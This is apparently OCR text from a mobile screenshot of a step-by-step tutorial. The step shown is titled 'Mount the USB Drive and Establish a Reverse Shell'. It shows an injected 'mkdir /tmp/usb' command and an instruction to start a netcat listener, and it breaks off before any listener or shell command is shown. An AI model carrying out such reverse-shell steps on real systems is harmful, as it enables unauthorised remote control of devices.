
Step 2: Mount the USB
Drive and Establish a
Reverse Shell
Inject the following command to create
a mount point:
Terminal window
1
mkdir
/tmp/usb
On your PC, start listening with
netcat:
Terminal window